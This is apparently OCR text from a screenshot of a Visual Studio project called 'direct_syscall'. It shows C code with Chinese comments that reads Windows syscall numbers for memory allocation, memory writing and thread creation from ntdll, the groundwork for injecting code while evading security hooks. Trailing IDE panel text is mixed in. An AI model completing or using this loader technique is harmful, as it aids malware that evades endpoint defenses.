 #include <windows.h>
#include <stdio.h>
#include "syscalls.h"
//存储这个四个函数的系统调用编号
DWORD xNtAllocateVirtualMemory;
DWORD xNtWriteVirtualMemory;
DWORD xNtCreateThreadEx;
DWORD xNtWaitForSingleObject;
int main()
{
//获取ntdll句柄
HANDLE   ntdll_handler = GetModuleHandleA("ntdll.dll");
//在ntdll当中获取到NtAllocateVirtualMemory函数的地址
UINT_PTR pNtAllocateVirtualMemory = (UINT_PTR)GetProcAddress(ntdll_handler, "NtAllocateVirtualMemory");
//在ntdll当中读取NtAllocateVirtualMemory的系统调用号 函数的第4个字节
xNtAllocateVirtualMemory = ((unsigned char*)(pNtAllocateVirtualMemory + 4))[0];
//这里重复上面的操作弄完下面的三个api函数
UINT_PTR pNtWriteVirtualMemory = (UINT_PTR)GetProcAddress(ntdll_handler, "NtWriteVirtualMemory");
xNtWriteVirtualMemory = ((unsigned char*)(pNtWriteVirtualMemory + 4))[0];
UINT_PTR pNtCreateThreadEx = (UINT_PTR)GetProcAddress(ntdll_handler, "NtCreateThreadEx");
xNtCreateThreadEx = ((unsigned char*)(pNtCreateThreadEx + 4))[0];
UINT_PTR pNtWaitForSingleObject = (UINT_PTR)GetProcAddress(ntdll_handler, "NtWaitForSingleObject");
xNtWaitForSingleObject = ((unsigned char*)(pNtWaitForSingleObject + 4))[0];
//上面弄完了调用号现在就能直接使用这些函数了
搜索解决方案资源管理器(Ctrl+;)
解决方案"x"(1 个项目/共 1 个)
direct_syscall
引用
外部依赖项
Header Files
Resource Files
Source Files
demo.c
中
属性